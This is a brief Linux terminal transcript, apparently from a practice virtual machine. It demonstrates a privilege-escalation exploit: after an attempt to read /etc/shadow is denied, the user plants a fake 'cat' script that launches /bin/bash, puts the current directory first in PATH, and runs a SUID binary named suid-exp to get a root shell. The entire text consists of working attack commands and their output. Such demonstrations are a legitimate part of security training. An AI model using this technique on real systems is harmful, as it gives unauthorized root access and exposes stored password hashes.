 moonteam@moonteam-virtual-machine:/tmp$ cat /etc/shadow
cat: /etc/shadow: 权限不够
moonteam@moonteam-virtual-machine:/tmp$ echo "/bin/bash">cat && chmod 777 cat
moonteam@moonteam-virtual-machine:/tmp$ cat cat
/bin/bash
moonteam@moonteam-virtual-machine:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
moonteam@moonteam-virtual-machine:/tmp$ export PATH=.:$PATH
moonteam@moonteam-virtual-machine:/tmp$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
moonteam@moonteam-virtual-machine:/tmp$ ./suid-exp
uid=0(root) gid=1000(moonteam) 组=1000(moonteam),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare)
root@moonteam-virtual-machine:/tmp#